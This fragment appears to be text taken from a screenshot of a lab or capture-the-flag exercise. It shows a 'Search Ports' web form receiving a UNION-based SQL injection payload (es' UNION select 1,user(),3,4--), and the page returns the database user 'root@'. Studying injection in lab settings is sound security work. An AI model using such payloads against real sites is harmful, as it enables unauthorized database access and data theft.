 Search Ports
http://83.136.250.34:47089/search.php?port_code=es'+UNION+select+1%2Cuser()%
Search for a port:
es' UNION select 1,user(),3,4--
Search
Port Code Port City Port Volume
root@ 3 4